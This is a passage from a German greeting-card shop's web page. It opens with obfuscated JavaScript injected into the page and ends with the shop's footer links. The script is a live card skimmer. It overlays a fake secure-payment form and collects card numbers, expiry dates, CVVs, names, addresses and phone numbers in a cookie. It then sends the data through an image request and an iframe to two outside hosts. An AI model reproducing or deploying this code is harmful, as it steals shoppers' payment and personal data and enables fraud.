document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
